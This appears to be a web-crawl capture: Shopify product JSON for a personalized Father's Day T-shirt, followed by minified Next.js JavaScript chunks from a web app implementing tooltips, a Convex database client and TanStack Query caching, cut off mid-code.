White","options":["T-shirt","L","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676526162,"title":"T-shirt \/ XL \/ White","option1":"T-shirt","option2":"XL","option3":"White","sku":"TA573 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ XL \/ White","public_title":"T-shirt \/ XL \/ White","options":["T-shirt","XL","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676558930,"title":"T-shirt \/ 2XL \/ White","option1":"T-shirt","option2":"2XL","option3":"White","sku":"TA573 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 2XL \/ White","public_title":"T-shirt \/ 2XL \/ White","options":["T-shirt","2XL","White"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676591698,"title":"T-shirt \/ 3XL \/ White","option1":"T-shirt","option2":"3XL","option3":"White","sku":"TA573 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 3XL \/ White","public_title":"T-shirt \/ 3XL \/ White","options":["T-shirt","3XL","White"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676624466,"title":"T-shirt \/ 4XL \/ White","option1":"T-shirt","option2":"4XL","option3":"White","sku":"TA573  - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 4XL \/ White","public_title":"T-shirt \/ 4XL \/ White","options":["T-shirt","4XL","White"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676657234,"title":"T-shirt \/ 5XL \/ White","option1":"T-shirt","option2":"5XL","option3":"White","sku":"TA573 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 5XL \/ White","public_title":"T-shirt \/ 5XL \/ White","options":["T-shirt","5XL","White"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","options":[{"name":"Style","position":1,"values":["T-shirt"]},{"name":"Available Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]},{"name":"Color","position":3,"values":["White"]}],"url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","media":[{"alt":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts","id":23884452298834,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","width":1200},{"alt":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts","id":23884452331602,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586","width":1200},{"alt":null,"id":22652038217810,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb
body_size: 2638
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83780],{83780:(e,t,r)=>{r.d(t,{Bc:()=>T,Kq:()=>F,UC:()=>z,bL:()=>S,l9:()=>q});var n=r(58551),o=r(31607),l=r(69556),i=r(83682),a=r(9442),s=r(8783),u=r(45782),c=(r(13779),r(56719)),d=r(43521),p=r(51424),f=r(64531),h=r(94307),x=r(9247),[g,v]=(0,i.A)("Tooltip",[u.Bk]),y=(0,u.Bk)(),b="TooltipProvider",m="tooltip.open",[w,C]=g(b),T=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:l=!1,children:i}=e,a=n.useRef(!0),s=n.useRef(!1),u=n.useRef(0);return n.useEffect(()=>{let e=u.current;return()=>window.clearTimeout(e)},[]),(0,x.jsx)(w,{scope:t,isOpenDelayedRef:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(u.current),a.current=!1},[]),onClose:n.useCallback(()=>{window.clearTimeout(u.current),u.current=window.setTimeout(()=>a.current=!0,o)},[o]),isPointerInTransitRef:s,onPointerInTransitChange:n.useCallback(e=>{s.current=e},[]),disableHoverableContent:l,children:i})};T.displayName=b;var E="Tooltip",[k,L]=g(E),R=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:l,onOpenChange:i,disableHoverableContent:a,delayDuration:c}=e,d=C(E,e.__scopeTooltip),p=y(t),[h,g]=n.useState(null),v=(0,s.B)(),b=n.useRef(0),w=null!=a?a:d.disableHoverableContent,T=null!=c?c:d.delayDuration,L=n.useRef(!1),[R,j]=(0,f.i)({prop:o,defaultProp:null!=l&&l,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(m))):d.onClose(),null==i||i(e)},caller:E}),_=n.useMemo(()=>R?L.current?"delayed-open":"instant-open":"closed",[R]),P=n.useCallback(()=>{window.clearTimeout(b.current),b.current=0,L.current=!1,j(!0)},[j]),M=n.useCallback(()=>{window.clearTimeout(b.current),b.current=0,j(!1)},[j]),D=n.useCallback(()=>{window.clearTimeout(b.current),b.current=window.setTimeout(()=>{L.current=!0,j(!0),b.current=0},T)},[T,j]);return n.useEffect(()=>()=>{b.current&&(window.clearTimeout(b.current),b.current=0)},[]),(0,x.jsx)(u.bL,{...p,children:(0,x.jsx)(k,{scope:t,contentId:v,open:R,stateAttribute:_,trigger:h,onTriggerChange:g,onTriggerEnter:n.useCallback(()=>{d.isOpenDelayedRef.current?D():P()},[d.isOpenDelayedRef,D,P]),onTriggerLeave:n.useCallback(()=>{w?M():(window.clearTimeout(b.current),b.current=0)},[M,w]),onOpen:P,onClose:M,disableHoverableContent:w,children:r})})};R.displayName=E;var j="TooltipTrigger",_=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...i}=e,a=L(j,r),s=C(j,r),c=y(r),p=n.useRef(null),f=(0,l.s)(t,p,a.onTriggerChange),h=n.useRef(!1),g=n.useRef(!1),v=n.useCallback(()=>h.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",v),[v]),(0,x.jsx)(u.Mz,{asChild:!0,...c,children:(0,x.jsx)(d.sG.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...i,ref:f,onPointerMove:(0,o.mK)(e.onPointerMove,e=>{"touch"!==e.pointerType&&(g.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),g.current=!0))}),onPointerLeave:(0,o.mK)(e.onPointerLeave,()=>{a.onTriggerLeave(),g.current=!1}),onPointerDown:(0,o.mK)(e.onPointerDown,()=>{a.open&&a.onClose(),h.current=!0,document.addEventListener("pointerup",v,{once:!0})}),onFocus:(0,o.mK)(e.onFocus,()=>{h.current||a.onOpen()}),onBlur:(0,o.mK)(e.onBlur,a.onClose),onClick:(0,o.mK)(e.onClick,a.onClose)})})});_.displayName=j;var[P,M]=g("TooltipPortal",{forceMount:void 0}),D="TooltipContent",O=n.forwardRef((e,t)=>{let r=M(D,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...l}=e,i=L(D,e.__scopeTooltip);return(0,x.jsx)(c.C,{present:n||i.open,children:i.disableHoverableContent?(0,x.jsx)(A,{side:o,...l,ref:t}):(0,x.jsx)(B,{side:o,...l,ref:t})})}),B=n.forwardRef((e,t)=>{let r=L(D,e.__scopeTooltip),o=C(D,e.__scopeTooltip),i=n.useRef(null),a=(0,l.s)(t,i),[s,u]=n.useState(null),{trigger:c,onClose:d}=r,p=i.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{u(null),f(!1)},[f]),g=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),l=Math.abs(t.left-e.x);switch(Math.min(r,n,o,l)){case l:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());u(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:1*!!(e.y>t.y)),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>g(e,p),t=e=>g(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,g,h]),n.useEffect(()=>{if(s){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,l=t.length-1;e<t.length;l=e++){let i=t[e],a=t[l],s=i.x,u=i.y,c=a.x,d=a.y;u>n!=d>n&&r<(c-s)*(n-u)/(d-u)+s&&(o=!o)}return o}(r,s);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,s,d,h]),(0,x.jsx)(A,{...e,ref:a})}),[N,I]=g(E,{isInside:!1}),K=(0,p.Dc)("TooltipContent"),A=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":l,onEscapeKeyDown:i,onPointerDownOutside:s,...c}=e,d=L(D,r),p=y(r),{onClose:f}=d;return n.useEffect(()=>(document.addEventListener(m,f),()=>document.removeEventListener(m,f)),[f]),n.useEffect(()=>{if(d.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(d.trigger))&&f()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[d.trigger,f]),(0,x.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:i,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:f,children:(0,x.jsxs)(u.UC,{"data-state":d.stateAttribute,...p,...c,ref:t,style:{...c.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,x.jsx)(K,{children:o}),(0,x.jsx)(N,{scope:r,isInside:!0,children:(0,x.jsx)(h.bL,{id:d.contentId,role:"tooltip",children:l||o})})]})})});O.displayName=D;var H="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=y(r);return I(H,r).isInside?null:(0,x.jsx)(u.i3,{...o,...n,ref:t})}).displayName=H;var F=T,S=R,q=_,z=O},94307:(e,t,r)=>{r.d(t,{Qg:()=>i,bL:()=>s});var n=r(58551),o=r(43521),l=r(9247),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),a=n.forwardRef((e,t)=>(0,l.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));a.displayName="VisuallyHidden";var s=a}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb
body_size: 2628
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[67839],{67839:(e,t,r)=>{r.d(t,{dp:()=>$.dp,Op:()=>k,qQ:()=>$.qQ});var s=r(79271),i=r(69642),n=r(24138);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,n.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var d=r(65065),l=Object.defineProperty,u=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class c{constructor(){u(this,"_isExpression"),u(this,"_value")}}var h=Object.defineProperty;class m extends c{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function y(e){return e instanceof m?e.serialize():{$literal:(0,n.cy)(e)}}let p={eq:(e,t)=>new m({$eq:[y(e),y(t)]}),neq:(e,t)=>new m({$neq:[y(e),y(t)]}),lt:(e,t)=>new m({$lt:[y(e),y(t)]}),lte:(e,t)=>new m({$lte:[y(e),y(t)]}),gt:(e,t)=>new m({$gt:[y(e),y(t)]}),gte:(e,t)=>new m({$gte:[y(e),y(t)]}),add:(e,t)=>new m({$add:[y(e),y(t)]}),sub:(e,t)=>new m({$sub:[y(e),y(t)]}),mul:(e,t)=>new m({$mul:[y(e),y(t)]}),div:(e,t)=>new m({$div:[y(e),y(t)]}),mod:(e,t)=>new m({$mod:[y(e),y(t)]}),neg:e=>new m({$neg:y(e)}),and:(...e)=>new m({$and:e.map(y)}),or:(...e)=>new m({$or:e.map(y)}),not:e=>new m({$not:y(e)}),field:e=>new m({$field:e})};function v(e,t,r,s){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${s}\` to \`${r}\``)}var f=r(26990),b=Object.defineProperty,x=(e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);function g(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class w{constructor(e){x(this,"state"),x(this,"tableNameForErrorMessages"),this.state={type:"preparing",query:e},"FullTableScan"===e.source.type?this.tableNameForErrorMessages=e.source.tableName:this.tableNameForErrorMessages=e.source.indexName.split(".")[0]}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&g(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new w(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();if(t.operators.length>=256)throw Error("Can't construct query with more than 256 operators");return t.operators.push({filter:y(e(p))}),new w(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new w(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&g(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,s.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,n=e?.endCursor??null,a=e.maximumRowsRead??null,{page:d,isDone:l,continueCursor:u,splitCursor:c,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:n,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:d.map(e=>(0,s.du)(e)),isDone:l,continueCursor:u,splitCursor:c,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result from table ${this.tableNameForErrorMessages}:
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var I=r(40938);I.v.object({numItems:I.v.number(),cursor:I.v.union(I.v.string(),I.v.null()),endCursor:I.v.optional(I.v.union(I.v.string(),I.v.null())),id:I.v.optional(I.v.number()),maximumRowsRead:I.v.optional(I.v.number()),maximumBytesRead:I.v.optional(I.v.number())});var $=r(71606),q=Object.defineProperty;let k=()=>(function e(t,r){return new Proxy({},{get(s,i){if("string"==typeof i)return e(t,[...r,i]);if(i===d.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var E=Object.defineProperty,F=(e,t,r)=>((e,t,r)=>t in e?E(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class C{constructor(e){F(this,"indexes"),F(this,"stagedDbIndexes"),F(this,"searchIndexes"),F(this,"stagedSearchIndexes"),F(this,"vectorIndexes"),F(this,"stagedVectorIndexes"),F(this,"validator"),this.indexes=[],this.stagedDbIndexes=[],this.searchIndexes=[],this.stagedSearchIndexes=[],this.vectorIndexes=[],this.stagedVectorIndexes=[],this.validator=e}" indexes"(){return this.indexes}index(e,t){return Array.isArray(t)?this.indexes.push({indexDescriptor:e,fields:t}):t.staged?this.stagedDbIndexes.push({indexDescriptor:e,fields:t.fields}):this.indexes.push({indexDescriptor:e,fields:t.fields}),this}searchIndex(e,t){return t.staged?this.stagedSearchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}):this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return t.staged?this.stagedVectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}):this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){let e=this.validator.json;if("object"!=typeof e)throw Error("Invalid validator: please make sure that the parameter of `defineTable` is valid (see https://docs.convex.dev/database/schemas)");return{indexes:this.indexes,stagedDbIndexes:this.stagedDbIndexes,searchIndexes:this.searchIndexes,stagedSearchIndexes:this.stagedSearchIndexes,vectorIndexes:this.vectorIndexes,stagedVectorIndexes:this.stagedVectorIndexes,documentType:e}}}function j(e){return new C((0,I.d)(e)?e:I.v.object(e))}class S{constructor(e,t){F(this,"tables"),F(this,"strictTableNameTypes"),F(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,stagedDbIndexes:s,searchIndexes:i,stagedSearchIndexes:n,vectorIndexes:a,stagedVectorIndexes:o,documentType:d}=t.export();return{tableName:e,indexes:r,stagedDbIndexes:s,searchIndexes:i,stagedSearchIndexes:n,vectorIndexes:a,stagedVectorIndexes:o,documentType:d}}),schemaValidation:this.schemaValidation})}}new S({_scheduled_functions:j({name:I.v.string(),args:I.v.array(I.v.any()),scheduledTime:I.v.float64(),completedTime:I.v.optional(I.v.float64()),state:I.v.union(I.v.object({kind:I.v.literal("pending")}),I.v.object({kind:I.v.literal("inProgress")}),I.v.object({kind:I.v.literal("success")}),I.v.object({kind:I.v.literal("failed"),error:I.v.string()}),I.v.object({kind:I.v.literal("canceled")}))}),_storage:j({sha256:I.v.string(),size:I.v.float64(),contentType:I.v.optional(I.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb
body_size: 6291
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[96231],{18879:(t,e,s)=>{s.d(e,{T3:()=>n.IT,Vy:()=>d,_C:()=>n.n_,cr:()=>p,g6:()=>y,lI:()=>n.y3});var i=s(1233),r=s(75568),a=s(54455),n=s(11791),u=s(67839),o=s(79271);let h="undefined"==typeof window;function c(t){return t.length>=2&&["convexQuery","convexAction"].includes(t[0])&&"skip"===t[2]}function l(t){return t.length>=2&&"convexQuery"===t[0]}class d{convexClient;subscriptions;unsubscribe;serverHttpClient;_queryClient;get queryClient(){if(!this._queryClient)throw Error("ConvexQueryClient not connected to TanStack QueryClient.");return this._queryClient}constructor(t,e={}){"string"==typeof t?this.convexClient=new n.eH(t,e):this.convexClient=t,this.subscriptions={},e.queryClient&&(this._queryClient=e.queryClient,this.unsubscribe=this.subscribeInner(e.queryClient.getQueryCache())),h&&(this.serverHttpClient=new a.Tb(this.convexClient.address))}connect(t){if(this.unsubscribe)throw Error("already subscribed!");this._queryClient=t,this.unsubscribe=this.subscribeInner(t.getQueryCache())}onUpdate=()=>{i.jG.batch(()=>{for(let t of Object.keys(this.subscriptions))this.onUpdateQueryKeyHash(t)})};onUpdateQueryKeyHash(t){let e,s=this.subscriptions[t];if(!s)throw Error(`Internal ConvexQueryClient error: onUpdateQueryKeyHash called for ${t}`);let i=this.queryClient.getQueryCache().get(t);if(!i)return;let{queryKey:r,watch:a}=s;try{e={ok:!0,value:a.localQueryResult()}}catch(t){e={ok:!1,error:t}}if(e.ok){let t=e.value;this.queryClient.setQueryData(r,e=>{if(void 0!==e)return t})}else{let{error:t}=e;i?.setState({error:t,errorUpdateCount:i.state.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:i.state.fetchFailureCount+1,fetchFailureReason:t,fetchStatus:"idle",status:"error"},{meta:"set by ConvexQueryClient"})}}subscribeInner(t){return h?()=>{}:t.subscribe(t=>{if(l(t.query.queryKey)&&!c(t.query.queryKey))switch(t.type){case"removed":this.subscriptions[t.query.queryHash].unsubscribe(),delete this.subscriptions[t.query.queryHash];break;case"added":{let[e,s,i,r]=t.query.queryKey,a=this.convexClient.watchQuery(s,i,{}),n=a.onUpdate(()=>{this.onUpdateQueryKeyHash(t.query.queryHash)});this.subscriptions[t.query.queryHash]={queryKey:t.query.queryKey,watch:a,unsubscribe:n};break}case"observerAdded":case"observerResultsUpdated":break;case"observerRemoved":t.query.getObserversCount();break;case"updated":"setState"===t.action.type&&t.action.setStateOptions?.meta}})}queryFn(t=f){return async e=>{var s;if(c(e.queryKey))throw Error("Skipped query should not actually be run, should { enabled: false }");if(l(e.queryKey)){let[t,s,i]=e.queryKey;return h?await this.serverHttpClient.consistentQuery(s,i):await this.convexClient.query(s,i)}if((s=e.queryKey).length>=2&&"convexAction"===s[0]){let[t,s,i]=e.queryKey;if(!h)return await this.convexClient.action(s,i);{let t=new a.Tb(this.convexClient.address);return await t.action(s,i)}}return t(e)}}hashFn(t=r.EN){return e=>{if(l(e))return`convexQuery|${(0,u.qQ)(e[1])}|${JSON.stringify((0,o.rz)(e[2]))}`;return t(e)}}queryOptions=(t,e)=>({queryKey:["convexQuery",(0,u.qQ)(t),e],queryFn:this.queryFn(),staleTime:1/0})}let y=(t,e)=>({queryKey:["convexQuery",(0,u.qQ)(t),"skip"===e?"skip":e],staleTime:1/0,..."skip"===e?{enabled:!1}:{}}),p=(t,e)=>({queryKey:["convexAction",(0,u.qQ)(t),"skip"===e?{}:e],..."skip"===e?{enabled:!1}:{}});function f(t){throw Error("Query key is not for a Convex Query: "+t.queryKey)}},21588:(t,e,s)=>{s.d(e,{Z:()=>n});var i=s(9247),r=s(11791),a=s(2024);function n(t){let{client:e,children:s}=t;return(0,i.jsx)(r.N2,{client:e,useAuth:a.As,children:s})}},28898:(t,e,s)=>{s.d(e,{E:()=>p});var i=s(75568),r=s(73409),a=s(1233),n=s(45226),u=class extends n.Q{constructor(t={}){super(),this.config=t,this.#t=new Map}#t;build(t,e,s){let a=e.queryKey,n=e.queryHash??(0,i.F$)(a,e),u=this.get(n);return u||(u=new r.X({client:t,queryKey:a,queryHash:n,options:t.defaultQueryOptions(e),state:s,defaultOptions:t.getQueryDefaults(a)}),this.add(u)),u}add(t){this.#t.has(t.queryHash)||(this.#t.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#t.get(t.queryHash);e&&(t.destroy(),e===t&&this.#t.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){a.jG.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#t.get(t)}getAll(){return[...this.#t.values()]}find(t){let e={exact:!0,...t};return 